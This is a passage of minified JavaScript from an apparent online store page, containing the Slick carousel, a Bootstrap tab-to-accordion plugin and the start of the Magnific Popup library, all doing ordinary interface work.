mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" 